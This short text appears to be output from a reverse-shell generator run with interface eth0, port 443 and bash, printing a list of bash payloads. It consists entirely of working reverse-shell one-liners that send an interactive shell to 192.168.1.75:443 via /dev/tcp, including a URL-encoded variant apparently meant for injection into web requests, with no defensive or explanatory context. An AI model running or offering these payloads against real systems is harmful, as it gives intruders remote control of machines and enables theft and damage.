 /Shelly ✔ ✘ shelly eth0 443 bash
===============================================================
[+] Bash
bash -i >& /dev/tcp/192.168.1.75/443 0>&1
bash -c 'bash -i >& /dev/tcp/192.168.1.75/443 0>&1'
bash -l > /dev/tcp/192.168.1.75/443 0<&1 2>&1
bash%20-c%20%22bash%20-i%20%3E%26%20%2Fdev%2Ftcp%2F192.168.1.75%2F443%200%3E%261%22
===============================================================